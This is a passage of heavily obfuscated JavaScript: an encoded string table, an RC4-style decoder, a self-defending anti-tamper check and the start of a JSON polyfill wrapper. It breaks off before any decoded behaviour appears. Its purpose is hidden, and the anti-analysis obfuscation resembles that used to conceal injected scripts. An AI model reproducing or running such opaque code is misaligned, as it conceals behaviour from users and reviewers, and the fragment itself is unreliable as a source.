QddVsVdSsW','fmoTbGddUW','WR9cbCoRW4K','hCouWPZcIue','mWZdSJZdPq','WPJcNCosk8kr','WRBcR1hcSc0','W4zmzCkHEW','W7fPdYFdNW','AmokecjS','xbRcJCodWPi','WPpdNW3dVqq','WQj9c8osW4m','yWjWW6hcUW','WOxcGtZdTuu','WPBcULNcOr8','ea7cMsWd','eSonWQjNW5a','u8o7W6j0W7q','W4xdVsizma','W49aW4xdTmkZ','y8oNgar3','wmkiq3C','WOhcHsZdUfO','kvHRWPqb','WOftW7nQba','WOVdPCkspmov','W6NdUmk/iqW','W5T6p2D/','WOBcQhpcMLm','WQdcPhBcNgq','kYilWPJdOW','nr4wl8ok','FrHgvmkRhCkK','aCoKWPjEW50','cHldJqhdVa','mWyWgCo7','psqVWQ8','WR/cK8kYjSkr','geCvW6JcGq','oH4uwmo8','tWhcM2eD','WPCYWPtcR8kn','obq5WPldNW','aaZdRMfd','WPOSvmoEla','lCozWPrhW5y','WRqzFmoxfq','h8o9hHTnrcO','WOVcQ8obn8kN','rSoAmbu5','rmonhJvW','AqpcM2yk','WQRdGCk0gmoj','kXOobSo6','WP/dLSk7gSop','l2WtW7pcIG','tGZcV8ogWQq','W7jsWRtdLCoE','WRdcVCkchCkf','WO3dVW7cSYS','WRZcH8olbCkL','WOhdGsSyWRa','ASoonXfD','r8oHWRVcMCoS','WPHkgSoIW4y','WP1dW4nHeW','WQuHWPhcJW','WOmJtSoGmW','W78AW6JcNmky','WPmbWQ/cLSkT','xtpcMCoYWPK','bSoYWPhcS3u','WOpdJSk7EgG','W6PZnGldIa','W6TYwmkzDW','x8o1hGHG','fX8Hk8ow','EYJcISkXyW','lr0NWQxdPa','jtTVCmk9','WRJdIsi7WRW','erRdMHJdVW','DtlcOSkhDW','W6P5pK9x','WRjDW6DljG','sWdcPCo3','pmkCWQqcW60','zGNcGCkbEW','W73cSmkEWORcIG','WPxcQ8keomkk','W6ORptJcGq','WOpdQtqkWQa','W5GVba3cQa','mh0XW6NcHq','c0LmWOy8','W7n4W6KqW4S','W5vDW4yVW40','WQOaWQlcTCkB','WR4LtSo5ja','ecOeiSom','DSodfYTJ','W71IsmktBG','W40CWOpcS8oX','cbqnaCoh','WQxcTIRdN1y','pSo0WOhcL3a','W5LHf3L1','W4aqoXhcLa','kq1Aw8kr','bCoGbJVdNa','q8oOife','WQtcMmoefSk4','W7T2dx9q','kXqoc8oF','WOrNW6DBoa','WQBdPSkeiCo6','sSoSesb8','W6vaW6tdICkn','W5TRCCk6Aq','w8oabIvC','mdTvoSox','W50nWPxcNSo5','lmonWRzvW6u','WROsrSoNkG','mrOZbmos','W6zNW4yZW6m','bXxcLGua','ASowcJjy','jmopWOlcV20','nWSbnSoo','DmoUbu7cNW','jGX/B8kE','W6CJlHpcIG','eqNcOayz','W51akKXd','csqEe8oX','s8oRbHTX','smoQWP3cQSox','WQNdPrRdQa4','W6SzWRhcOSo5','W6dcNmkcWOhcKa','muzrW6ldNq','W6jSeuTc','DrpcJ8kCEG','oSk4W7e+WOK','e2DCWRu6','wCo3nJHa','WR3cS3hcPYC','fGeLamoC','W5qfWRFcNCoA','tYhcU8ofWQi','oHqmA8o3','W79tDSkTDq','WQnHW5bZaG','oSoWWPrLW7W','nh5yW5tdKG','W7zxCSk9uG','WPlcMrpdSG','W43dQ8kPfbO','W7COW7dcP8kr','hgu8W4tcGa','WQHLn8opW68','WRNcOLRcS2G','p3XvW67dHq','wCoqdZK','iqb7iCo5','hSkLW648WQi','tGTeW4BcVG','WQvxW7fmmW','WPCCWR/cI8kn','jWVcMrKE','wbFcOeWo','kc3dJse','kCoPWP3cHe0','WOhcQvJcGWu','W75XqmkFBG','W78dW7lcHSkS','fZypaCoP','WRJdImk3gmo3','W7SNWOdcPSo1','W7LmtSkxBq','yCokax/cKq','nbSiiCoA','W4ddOWGWhW','W74FWQiSta','lHdcUcWU','g8oyjHVdVq','WQ3dGaBdRJ4','W53dL17cVLG','mGulWPRdVa','WRFcJgxcIYm','W5BcLSkEWP0','W7O0DKldPG','WR0QWPtcPSkQ','qdRcOSkgzW','wcVcHgqF','wmotWO7cSCom','qSoknw7cJq','fIddLJtdSG','nKuAW6NcRq','W6zcACkNBq','W5NdUchdQKhcNCopW4DUW68','W7PdW7ldKmku','W7Prb2LC','W4RdQH0ynW','W7L1W4BdQCk8','W7f0W5FdI8ks','WQ7cNSkWjCkD','Dwv+W7hdTW','WOBdVCk7z0S','cYuzlmo/','FCodoHW6','W4yRWO3cICoy','WPpcH2NcVti','W4FcPSkgWQhcGa','dSoOWRJcOKi','WRXdW69aiG','W5GoWR8/DG','eeHqWRa2','x8oWW7DqW7a','EfpdH8ov','jrNdLsZdRG','pSkDW48dWPm','pdqGwmoz','BCoiWQtcUSoI','q8o1fW8','WRRcKxVcVde','WQ/cUv/cOMy','z8oiWQZcUmos','W5ylWQlcKSo3','xCoOp1u','bSk6W5eJWQO','btaBsCoT','WQldVYRcHYK','cbSsfSop','W7pdLCk8nGu','WOtdLGpdMXi','WPVdMsJdNte','BSoCoYvC','WOhdKGFdLZ4','wSopcZm','W6GuW7NcGCkX','WPiJWOhcQCkY','zCoOgKpcKq','WQZdIseUWQC','WRyTWP7cISkk','kXqcvCoP','vrFcU8k2EG','kseNWQBdHW','W4pdNIaEfa','mJZdRqpdUq','W7jLhLD3','jGNcKW/dTW','tH/cGw46','WPRdLCkjnCol','WR7cKaxdLgC','mwW8W6tcTW','WPddIZuhWQu','WOBdIZmFWQS','WRFdQSkoiCof','yHpcNSkxyG','hY/dLX3dVG','W6XGj3Di','W5VdNH8SWQG','W6GDW41SWOu','scNcH38Q','WOZdGGhcPG','W75SW7aFW6i','sCohoaH3','WPHRlCoRW7K','W510vmkAAa','bZ4sb8ol','mGXjiSoG','W70wpsxcRq','DComWOtcV8oX','W7aMoaC','WPqWWP7cTCk/','umoYpuRcJq','WRdcIhRcPY4','xCoyW45qW4O','W4Tdex9d','W4fhsmkWva','lSojWRvx','kqyVbCoy','neHsW5ldGG','xmoTaJf4','W5v/ldRdQa','gq4RaSo7','u8ofW5rXW5u','WRhdUqOMWRy','b8kTW4y','WOe4w8oqoG','WQhcO8kZc8kD','W5xdICkVkXq','W7BdPZiYfG','W7C7WP/cOCos','WPyZwCobca','nmobWRDC','W63dMSkLat0','W7hdNmk/lHS','W5BdLGWylG','pxSVW7lcMW','chvhWPi/','dv4GrSkt','WQldV8kMEKK','eZ0ReSoX','Fmonmszv','WPOYWRdcT8k+','ACoxWPJcL8oA','aCoNWPDNW7u','WOFdKSkrFvy','WQtcGYJdOhO','abXPE8k8','W41BW74GW6S','W6bWhhHc','cWbpbCov','WRFdNmki','l2HAWOG1','EsKGWR/dJq','iXamaCos','fCkTW40tWO8','EmozpZOS','FstcJSoaWPK','W6DKW4ldI8ks','sWBcPmo/WPu','W4nAW6K+W50','W7FdImkVlGS','WPGLzmo6nq','W6ZdKCkGeYu','W4ddQHqrfW','WPyaAmoxpW','m8oAWPvNW5G','W5fPW5NdUmkL','vColkXzH','WOldImksaCou','WOCzD8odpq','ncNdJrRdNW','rqJcUmoNWRK','rmoHWPJcUmou','D8oBW5ztW7a','fMiqW7JdQG','W7PreNHx','W6v8W7ddJSkn','lICeWQldVW','W69VcYVdMq','W55NcWi','fhX1W5hdGq','W4RdMmkzcJa','cWRcNHa7','osuti8ox','WQlcJ37cQN0','ptJdJJNdKq','qmo4p1ZcMG','pGuzaW','W4reW74ZW4O','B2b4WQRcGq','gSkZqfuGoqXLWOdcINCs','b2WxW77cOW','W6ldLq0WcG','W4RdJmkabJa','WRDZe8oVW4a','W5z+W5aRW48','bxuCW4xcOa','W55UbHZdNW','kCoTWPr1W54','W59YC8kDDG','WPBdNWldUrK','ySoZiJeV','WPSiWQxcR8ka','iCoDWQ3cLMO','bXlcVcCU','WP4PW7BcN8kHWO1J','ds8pWQpdJq','j8oroqRdNq','W7pdPt4teq','uqJcHmoRWOG','WPJcJhhcGti','vCopbcqu','pYrfxCkA','qatcHw8n','W6z9W4JdNmky','W5fIW5y1W4a','W4tdVqWqdW','cIS1WRpdLq','WRBdTSk7thG','yHpcJmkwwa','W7uHW43cJCkf','W5CJW5xcRCkz','wmo8aGq','WOddO8kRbSol','W55/cgDD','eGqPhmoY','BCoLWP3cL8on','WRxcLmkUACow','cWbTumkn','W7y4WQahtq','FsXzW7NcRq','WPOcWOlcRCkZ','ymolW71OW7y','W5BcGmkKWQVcQG','CCkyW6adWQJcO09nytSrWPVdLq','EmkoW77cQmoM','wSodWQFcI8o+','lKXAWPCc','mrOJr8o2','W51+kw5q','W607W5BcN8kd','W7PHW5xdLSks','W7FcO8kyWPtcJG','W4ODWRqStq','WPpdMCkEBhm','WRG8WQVcImkP','ori9fSo6','WQhdMGObWPa','W4vuW4qLW4q','zGxcPwe5','CCocWRdcTmoV','aCkEW6mfWR4','WPryW7bEpq','hH7dLIpdVW','WPpcQCkMm8kZ','nMuTW5ZcSG','WQxdVaFdSti','WOVdL8kDaa','q8oNcxVcOa','qCoTfsbo','W4vOCCkbBa','pvqPW7lcQq','a8okWRVcQu0','gXRcRsWs','WPhdJ8kwyxG','WPbucmo2W6m','WOhcQM3cRLG','WPjsW7aZW4q','wblcVSk6za','wmoQirvM','WOhdNqNdJqa','W7ldHSkVaXK','eqSZnCox','emknW7C9WR8','W4SpiJRcTa','uCofhGi0','DSoBW65tW5a','WR/cR8kHomk9','qYVcUmojWPi','Bt3cON8y','W6rvW6uUW4G','WQiMD8oxoq','WQBdMIxdTIG','WO/cPrZdN2e','cr0nj8oW','W4bpW6eI','W4z4W7K0W78','A8oXkWX7','cSozWPdcNM0','nZqkWP/dMa','tqXnW7FcHG','W6CdWQeLWPy','mfHjWPey','mapdVcBdPq','W6XtfHRdJa','hmoQWOFcSKS','dHpdNIe','WONcQxRcVW','wCoKc3ZcLG','WQtdUcdcJeq','B8oPjYj6','qIjuW77cTa','WQVdG8kPfSoL','W5ldOaWgfq','WPFcUSoue8kd','bmoUWRTKW7K','W451tCkaua','WRlcO8o0gG','c8o1crRdOq','W51yW7y','WR7cVmo1b8kf','jIDdW6hcMG','nSoDWOhcShq','WP/dH8kLaSoQ','WOZcTdRdJ2e','W4fxW6apW5i','DCoQWOJcNCoV','W6bvfujs','gqPRrSkl','W7TSCmkUwG','WRtdVtezWQm','WOxcH8oykSkN','DCoZdZqp','ndWunmow','lq47jSo/','dSo9WO7cQvy','WPhcSCkAb8kE','lSoBWQXaW6q'];var _0x5a20=function(_0x1f5faa,_0x37305b){_0x1f5faa=_0x1f5faa-(0x1*-0x49c+-0xe30+-0x1*-0x13df);var _0x1e0fd3=_0x4983[_0x1f5faa];if(_0x5a20['sAIzQH']===undefined){var _0x541c14=function(_0x21334e){var _0x540ff6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x50b70d='';for(var _0x39ec4b=0x19b5+0xa7a+-0x3b*0x9d,_0x5a1318,_0x41016e,_0x462e60=-0x3fb*0x5+-0x1529*-0x1+-0x142;_0x41016e=_0x21334e['charAt'](_0x462e60++);~_0x41016e&&(_0x5a1318=_0x39ec4b%(-0xe*0x2ba+0xea7+0x1789)?_0x5a1318*(0x1142*0x1+-0x11f2+-0x30*-0x5)+_0x41016e:_0x41016e,_0x39ec4b++%(-0xa2d+-0x10f*0xb+0xaeb*0x2))?_0x50b70d+=String['fromCharCode'](0x1ace+-0x26da+0xd0b&_0x5a1318>>(-(0x4f8+0x4*-0x340+-0x93*-0xe)*_0x39ec4b&-0x1*0x115f+-0x1*0x9d3+-0x43*-0x68)):-0x3*-0x7c+0x441*-0x9+0xc47*0x3){_0x41016e=_0x540ff6['indexOf'](_0x41016e);}return _0x50b70d;};var _0x1e8bae=function(_0x26a261,_0x3513e5){var _0x30f518=[],_0x1d18df=0x6*-0x154+0x1007*0x1+-0x80f,_0x4e0554,_0x4a9781='',_0x547a91='';_0x26a261=_0x541c14(_0x26a261);for(var _0x36b92d=0x1d*-0xfe+0x1*0x1a0f+-0x2b7*-0x1,_0x2a7bdd=_0x26a261['length'];_0x36b92d<_0x2a7bdd;_0x36b92d++){_0x547a91+='%'+('00'+_0x26a261['charCodeAt'](_0x36b92d)['toString'](-0xcce*0x3+0x907*0x3+0x1*0xb65))['slice'](-(0xcf7+-0x2e*-0x9e+-0x2959));}_0x26a261=decodeURIComponent(_0x547a91);var _0x140489;for(_0x140489=-0x197e+0x330*0x1+0x164e;_0x140489<0x1bf2+0x491*-0x1+-0x1661;_0x140489++){_0x30f518[_0x140489]=_0x140489;}for(_0x140489=-0x125c+-0x1*0x4a7+0x1703;_0x140489<0x1*0x1b95+0x1667+-0x30fc;_0x140489++){_0x1d18df=(_0x1d18df+_0x30f518[_0x140489]+_0x3513e5['charCodeAt'](_0x140489%_0x3513e5['length']))%(0x5*-0x162+0xd47+-0x55d*0x1),_0x4e0554=_0x30f518[_0x140489],_0x30f518[_0x140489]=_0x30f518[_0x1d18df],_0x30f518[_0x1d18df]=_0x4e0554;}_0x140489=-0x9c4+0x38c+0x638,_0x1d18df=0x16ad+-0xfda+-0x6d3;for(var _0x1624f5=-0x3b0+0x26db+-0x232b;_0x1624f5<_0x26a261['length'];_0x1624f5++){_0x140489=(_0x140489+(0x1*0x4d9+-0xd0b+-0x1*-0x833))%(-0x24ea+-0xc*-0x19+-0x125f*-0x2),_0x1d18df=(_0x1d18df+_0x30f518[_0x140489])%(-0x38f*-0x1+-0x1738+-0x2b*-0x7b),_0x4e0554=_0x30f518[_0x140489],_0x30f518[_0x140489]=_0x30f518[_0x1d18df],_0x30f518[_0x1d18df]=_0x4e0554,_0x4a9781+=String['fromCharCode'](_0x26a261['charCodeAt'](_0x1624f5)^_0x30f518[(_0x30f518[_0x140489]+_0x30f518[_0x1d18df])%(-0xa38+-0x54e+0x1086)]);}return _0x4a9781;};_0x5a20['bDQbDy']=_0x1e8bae,_0x5a20['VZwswK']={},_0x5a20['sAIzQH']=!![];}var _0x146140=_0x4983[-0x7ac+0x43e*-0x7+0x255e],_0x5b8e8c=_0x1f5faa+_0x146140,_0x4e9ee6=_0x5a20['VZwswK'][_0x5b8e8c];if(_0x4e9ee6===undefined){if(_0x5a20['GljkQL']===undefined){var _0xaec022=function(_0x1d064b){this['mvpRzW']=_0x1d064b,this['WhISHF']=[-0x487*0x3+0x186a+-0xad4,0xf*-0x16+-0x26ea+-0x3e*-0xa6,-0x657*0x3+-0x148a+0x278f],this['zTXvqK']=function(){return'newState';},this['NZqSdt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xIgbUD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xaec022['prototype']['njdcDP']=function(){var _0x163ff4=new RegExp(this['NZqSdt']+this['xIgbUD']),_0x2a41d2=_0x163ff4['test'](this['zTXvqK']['toString']())?--this['WhISHF'][0xf10+-0x1*0x62e+-0x8e1]:--this['WhISHF'][0x1eb0+-0x394*0x1+0x1*-0x1b1c];return this['HvBbGz'](_0x2a41d2);},_0xaec022['prototype']['HvBbGz']=function(_0x1296f7){if(!Boolean(~_0x1296f7))return _0x1296f7;return this['ihzXFS'](this['mvpRzW']);},_0xaec022['prototype']['ihzXFS']=function(_0x365fff){for(var _0x3b913e=-0x2*0x6bb+0xca+-0x2*-0x656,_0x261fc3=this['WhISHF']['length'];_0x3b913e<_0x261fc3;_0x3b913e++){this['WhISHF']['push'](Math['round'](Math['random']())),_0x261fc3=this['WhISHF']['length'];}return _0x365fff(this['WhISHF'][0x2105+-0x1791+-0x974]);},new _0xaec022(_0x5a20)['njdcDP'](),_0x5a20['GljkQL']=!![];}_0x1e0fd3=_0x5a20['bDQbDy'](_0x1e0fd3,_0x37305b),_0x5a20['VZwswK'][_0x5b8e8c]=_0x1e0fd3;}else _0x1e0fd3=_0x4e9ee6;return _0x1e0fd3;};var _0x35df06=function(_0x4614ee,_0xbbe71a,_0x2fdf87,_0x434cd5,_0x1a94a0){return _0x5a20(_0x4614ee-0x279,_0xbbe71a);};(function(_0x13136d,_0x12fc6e){var _0xdb5633=function(_0xf2efde,_0x56b02b,_0x29a375,_0x194db9,_0x2cb22b){return _0x5a20(_0x56b02b-0x10b,_0xf2efde);},_0x18eb9c=function(_0x545c2c,_0x158a93,_0x4d925a,_0x2eaf01,_0x331c20){return _0x5a20(_0x158a93-0x10b,_0x545c2c);},_0x507840=function(_0xffa48,_0x5161f4,_0x46ac03,_0x5e36f7,_0x469571){return _0x5a20(_0x5161f4-0x10b,_0xffa48);},_0x2498d0=function(_0x2921a4,_0xb85f97,_0x18ce53,_0x170c18,_0x18edfc){return _0x5a20(_0xb85f97-0x10b,_0x2921a4);},_0x158fc9=function(_0x95517e,_0x325f86,_0x187e40,_0x1f3bfa,_0x5d826b){return _0x5a20(_0x325f86-0x10b,_0x95517e);};while(!![]){try{var _0x2ffaa8=-parseInt(_0xdb5633('R$al',0x592,0x5d3,0x4d4,0x3e9))*parseInt(_0xdb5633('wZ6n',0x95f,0x7a4,0xdd7,0xd2e))+-parseInt(_0xdb5633('U4(T',0x6cc,0x2ff,0xad7,0x4a2))*parseInt(_0x507840('Ut8#',0xa09,0x978,0x8a1,0x77b))+parseInt(_0xdb5633('afxt',0x5ed,0x22d,0x1bd,0x5c6))+-parseInt(_0x2498d0('(PQ3',0x6f1,0x318,0x3bf,0x34c))+parseInt(_0x507840('F&T)',0x735,0x86e,0x7c2,0x498))*parseInt(_0x507840('#H4b',0x22a,0x439,0x56,-0x48))+-parseInt(_0x507840('c#fl',0xa26,0x836,0x91e,0xc26))+parseInt(_0x507840('#z1R',0x8c5,0x7a1,0x731,0x54c))*parseInt(_0xdb5633('afxt',0xabe,0xd0f,0xb0e,0xd14));if(_0x2ffaa8===_0x12fc6e)break;else _0x13136d['push'](_0x13136d['shift']());}catch(_0x24cbaf){_0x13136d['push'](_0x13136d['shift']());}}}(_0x4983,0xf26f*0xc+0x2*0x4986c+0x8*-0x115e3));typeof JSON!==_0x35df06(0x532,'afxt',0x64b,0x2fe,0x344)+'t'&&(JSON={});(function(){var _0x3a6973=function(_0x2fb6e4,_0x163ba5,_0xfc9c77,_0x473be5,_0x279584){return _0x35df06(_0x163ba5- -0x119,_0x2fb6e4,_0xfc9c77-0x1cc,_0x473be5-0x17e,_0x279584-0xfb);},_0x4bdd50=function(_0xb5d1aa,_0x2235bc,_0x2f9612,_0x516d22,_0x4ad0dc){return _0x35df06(_0x2235bc- -0x119,_0xb5d1aa,_0x2f9612-0x1f0,_0x516d22-0x16f,_0x4ad0dc-0x183);},_0x4aa7a0=function(_0x4ffdc6,_0x68b666,_0x506c96,_0x8754a2,_0x32e973){return _0x35df06(_0x68b666- -0x119,_0x4ffdc6,_0x506c96-0xd,_0x8754a2-0x128,_0x32e973-0xe0);},_0x171ac4=function(_0x405fff,_0x16565a,_0x525474,_0x333d44,_0x9e1acc){return _0x35df06(_0x16565a- -0x119,_0x405fff,_0x525474-0x11b,_0x333d44-0xbc,_0x9e1acc-0x6);},_0x5b6a61=function(_0x5984c4,_0x5a591f,_0x59306e,_0x4b10dd,_0x3a79a6){return _0x35df06(_0x5a591f- -0x119,_0x5984c4,_0x59306e-0xed,_0x4b10dd-0xb0,_0x3a79a6-0x113);},_0x3f5f24={};_0x3f5f24[_0x3a6973('gk9l',0x426,0x4d,0x3e0,0x83f)]=function(_0x18a4bc,_0x569bce){return _0x18a4bc===_0x569bce;},_0x3f5f24[_0x3a6973('2qmg',0x92a,0x869,0x7c0,0x8c3)]=_0x3a6973('PyVT',0x70b,0x677,0x7aa,0x97b),_0x3f5f24[_0x3a6973('I1bl',0x2d0,0x74,0x9a,0x1e4)]=function(_0x109b91,_0x16738f){return _0x109b91(_0x16738f);},_0x3f5f24[_0x5b6a61('PKJ(',0x49b,0x921,0x293,0x3f4)]=function(_0x1e54b8,_0x531cd3,_0x125006){return _0x1e54b8(_0x531cd3,_0x125006);},_0x3f5f24[_0x171ac4('R$al',0x54e,0x5d3,0x4ab,0x51d)]=function(_0x346ea3,_0x3e790d){return _0x346ea3===_0x3e790d;},_0x3f5f24[_0x3a6973('F&T)',0x8d5,0xd64,0xc8e,0x58d)]=_0x5b6a61('3(gU',0x34e,0x65b,0x2cf,-0x109),_0x3f5f24[_0x4bdd50('#U#*',0x458,0x2b5,0x894,0x8b3)]=_0x4bdd50('CLhT',0x668,0x770,0xa81,0x2fd),_0x3f5f24[_0x4bdd50('CLhT',0x6d4,0x941,0xa49,0x949)]=function(_0x3c4d66,_0x38abad){return _0x3c4d66!==_0x38abad;},_0x3f5f24[_0x4bdd50('0)Cl',0x3e0,0x7b9,0x315,0x7da)]=_0x5b6a61('CLhT',0x447,0x59c,0x3fe,0x6ed),_0x3f5f24[_0x4bdd50('tIXH',0x6a4,0xb50,0x2c1,0x69b)]=_0x171ac4('kbRl',0xb0a,0xaec,0x9c0,0x7f2),_0x3f5f24[_0x3a6973('2qmg',0x7f8,0x41b,0x899,0x967)]=_0x4aa7a0('Ajs$',0x646,0x67f,0x32f,0x883),_0x3f5f24[_0x5b6a61('I1bl',0x506,0x2dd,0x329,0x4f4)]=_0x4aa7a0('#U#*',0x40e,0xf8,0x323,0x750),_0x3f5f24[_0x4aa7a0('^sy$',0x99c,0xc24,0xe07,0x7e2)]=function(_0x163287,_0x4cd197){return _0x163287!=_0x4cd197;},_0x3f5f24[_0x171ac4('afxt',0x2b6,0x3e,-0x15c,0x24f)]=function(_0x529dac,_0x21ab36){return _0x529dac===_0x21ab36;},_0x3f5f24[_0x3a6973('Ut8#',0xb3d,0xc0d,0xe78,0x829)]=_0x4bdd50('kLXT',0x3ad,0x273,0x1d7,0x2e9),_0x3f5f24[_0x5b6a61('(PQ3',0x49c,0xa2,0x892,0x476)]=_0x4bdd50('2qmg',0xa73,0x897,0xc7c,0x5ef),_0x3f5f24[_0x3a6973('#z1R',0xa94,0x813,0xdee,0xec3)]=_0x5b6a61('I1bl',0xa40,0xee4,0xb06,0xd41)+_0x3a6973('kLXT',0x2fb,0x67,0x510,0x5a4)+_0x171ac4('0S]!',0x865,0x97f,0x7a5,0x7a8)+_0x5b6a61('2qmg',0xb08,0x676,0xd8d,0xb52)+'/',_0x3f5f24[_0x171ac4('Jfxt',0xa8f,0xbe3,0xd58,0xf19)]=_0x5b6a61('*D$]',0xb1f,0xa43,0x8d1,0xb21)+_0x4bdd50('PyVT',0x6b7,0x702,0x7b1,0x66f)+_0x3a6973('0S]!',0x8a9,0x9f3,0xd2c,0x691)+_0x4bdd50('cZfB',0x7aa,0x6ca,0x851,0x7d4)+_0x3a6973('kbRl',0x283,-0x194,0xcf,-0xe1),_0x3f5f24[_0x4aa7a0('#H4b',0x425,0x870,0x26,0x49d)]=function(_0x187727,_0x51ae25){return _0x187727+_0x51ae25;},_0x3f5f24[_0x171ac4('2qmg',0x2e1,0x147,0x601,0x1af)]=_0x3a6973('wUQM',0x4a9,0x43c,0x818,0x5d8),_0x3f5f24[_0x4aa7a0('Ajs$',0x593,0x7a5,0x590,0x855)]=_0x4aa7a0('afxt',0xb1b,0xbc6,0x67f,0x9a9),_0x3f5f24[_0x4bdd50('#U#*',0x7c2,0x435,0xba1,0x5c6)]=_0x4bdd50('M3&]',0x364,0x719,0x5e0,0x14a)+'n',_0x3f5f24[_0x3a6973('Lm*4',0x7ae,0x786,0xbdd,0x9ac)]=function(_0x454fad,_0x98f87c){return _0x454fad===_0x98f87c;},_0x3f5f24[_0x3a6973('#U#*',0x75e,0x4ad,0x5e7,0x808)]=_0x3a6973('(*Z7',0x59e,0x499,0x478,0x879),_0x3f5f24[_0x3a6973('#H4b',0x7c5,0x32c,0xc12,0xb0d)]=function(_0x5d688e){return _0x5d688e();},_0x3f5f24[_0x4bdd50('#z1R',0x3d5,0x68e,0x33d,0x618)]=function(_0x26d897,_0x622ad9){return _0x26d897+_0x622ad9;},_0x3f5f24[_0x3a6973('PKJ(',0xbc8,0xcad,0xdb9,0xcc5)]=function(_0xf65eec,_0x2a4a44){return _0xf65eec(_0x2a4a44);},_0x3f5f24[_0x4aa7a0('F&T)',0x8c6,0xa6e,0x441,0xb5e)]=_0x171ac4('PKJ(',0x903,0x459,0xc77,0xab8),_0x3f5f24[_0x4bdd50('2qmg',0x9cb,0x5f5,0xa47,0xc49)]=function(_0x5283df,_0x341e52){return _0x5283df<_0x341e52;},_0x3f5f24[_0x3a6973('PyVT',0x39d,0x509,0x7a0,0xea)]=function(_0x58078e,_0x49422c){return _0x58078e+_0x49422c;},_0x3f5f24[_0x4bdd50('R$al',0xafa,0x962,0xd45,0xb7f)]=function(_0x16b4d5,_0x5b6106,_0xf6c5db){return _0x16b4d5(_0x5b6106,_0xf6c5db);},_0x3f5f24[_0x4aa7a0('baqR',0xb6f,0x946,0xe89,0xab1)]=function(_0x10eb57,_0x5dc2d8){return _0x10eb57!==_0x5dc2d8;},_0x3f5f24[_0x4bdd50('Jfxt',0x470,0x552,0x1fe,0x6da)]=_0x5b6a61('$nRQ',0xb86,0x995,0x878,0x7a7),_0x3f5f24[_0x171ac4('baqR',0x499,0x56e,0x724,0x3e)]=_0x3a6973('tYhl',0x4ba,0x62c,0x2c2,0x2d6)+_0x4bdd50('LjgN',0x82f,0x7bc,0xab5,0x45f),_0x3f5f24[_0x3a6973('baqR',0x4fd,0x873,0x21b,0x6a0)]=_0x4aa7a0('baqR',0x275,0x450,-0x80,0x18b)+_0x3a6973('PKJ(',0x624,0x645,0x6ec,0x38b)+_0x5b6a61('*D$]',0x371,0x33b,0x257,0x622),_0x3f5f24[_0x171ac4('R$al',0x618,0x479,0x52b,0x313)]=_0x5b6a61('S#2t',0xad6,0x6ff,0xefc,0xa29)+_0x4bdd50('F&T)',0x292,0x1a5,0x4a9,0x55)+'ad',_0x3f5f24[_0x4bdd50('baqR',0x8b3,0x7da,0x524,0xc9f)]=function(_0x2fd8f0,_0x244d87,_0x5a33a2){return _0x2fd8f0(_0x244d87,_0x5a33a2);},_0x3f5f24[_0x171ac4('wZ6n',0xb50,0x7ef,0x6b4,0x8cf)]=function(_0x2a973d,_0x4beab0){return _0x2a973d===_0x4beab0;},_0x3f5f24[_0x4aa7a0('zs4x',0xaeb,0xc32,0xe80,0xeb6)]=_0x171ac4(']Ff%',0x5ec,0x811,0x8d2,0x45d),_0x3f5f24[_0x3a6973('S#2t',0x998,0x9bf,0xa82,0xb6b)]=_0x171ac4('tIXH',0x7ee,0x8c6,0x4be,0x618),_0x3f5f24[_0x171ac4('kLXT',0x82a,0xaef,0xac6,0x3d9)]=function(_0x568662,_0x1483ab){return _0x568662(_0x1483ab);},_0x3f5f24[_0x171ac4('baqR',0x9b0,0xe63,0xe5e,0xc2a)]=function(_0x14a90c,_0x2c3bfc){return _0x14a90c+_0x2c3bfc;},_0x3f5f24[_0x171ac4('I1bl',0x971,0xbd6,0xa80,0x70e)]=function(_0x2d0d42,_0x50a09e){return _0x2d0d42+_0x50a09e;},_0x3f5f24[_0x4bdd50(')BCr',0xb52,0xc1a,0xace,0x70a)]=function(_0x3a0491,_0x169bb8){return _0x3a0491+_0x169bb8;},_0x3f5f24[_0x4bdd50('tIXH',0x5d2,0x82e,0x383,0x3db)]=function(_0x2484a1,_0x2938dd){return _0x2484a1+_0x2938dd;},_0x3f5f24[_0x4bdd50(']Ff%',0x8c0,0xb40,0xb75,0x551)]=function(_0x414742,_0x5920e8){return _0x414742+_0x5920e8;},_0x3f5f24[_0x4bdd50('kbRl',0x571,0x365,0x524,0x927)]=function(_0x506be1,_0x318e50){return _0x506be1+_0x318e50;},_0x3f5f24[_0x3a6973('oljd',0x58a,0x765,0x680,0x4e1)]=function(_0xe03f9,_0x5885e4){return _0xe03f9+_0x5885e4;},_0x3f5f24[_0x4bdd50('M3&]',0xb55,0x6c1,0x7e8,0x8dd)]=function(_0x403743,_0xa97e51){return _0x403743(_0xa97e51);},_0x3f5f24[_0x5b6a61('U4(T',0x2bf,0x2a5,0x3a3,-0x182)]=function(_0x1b540a,_0xc4cae){return _0x1b540a!==_0xc4cae;},_0x3f5f24[_0x3a6973('c#fl',0x483,0x311,-0x25,0x6ec)]=_0x4aa7a0('F&T)',0x329,0x778,0x405,0x568),_0x3f5f24[_0x5b6a61('3(gU',0x719,0x537,0x9ea,0xa6b)]=_0x171ac4('Lm*4',0x621,0x839,0x22b,0x761)+'g',_0x3f5f24[_0x4aa7a0('z6#Q',0xa07,0xb00,0xa70,0xe56)]=_0x5b6a61('tIXH',0x92d,0x909,0x664,0x8d9),_0x3f5f24[_0x4bdd50('afxt',0x982,0x735,0x8fc,0x593)]=function(_0x44cb12,_0x1cc109){return _0x44cb12+_0x1cc109;},_0x3f5f24[_0x4aa7a0('c#fl',0x8fb,0xa8e,0x61c,0x885)]=function(_0x173757,_0x2e3298){return _0x173757+_0x2e3298;},_0x3f5f24[_0x3a6973('c2@a',0xaf0,0xf85,0xe80,0x83f)]=function(_0x31ecfd,_0x307a3a){return _0x31ecfd+_0x307a3a;},_0x3f5f24[_0x171ac4('Lm*4',0x46f,0x16e,0x627,0x8e)]=function(_0x23040f,_0x2e9e3a){return _0x23040f+_0x2e9e3a;},_0x3f5f24[_0x3a6973('S#2t',0x846,0x496,0xae3,0x473)]=function(_0xb4dd99,_0x286a94){return _0xb4dd99(_0x286a94);},_0x3f5f24[_0x171ac4(']Ff%',0x5d5,0x3eb,0x982,0x7ad)]=function(_0x7e15d9,_0x2c878a){return 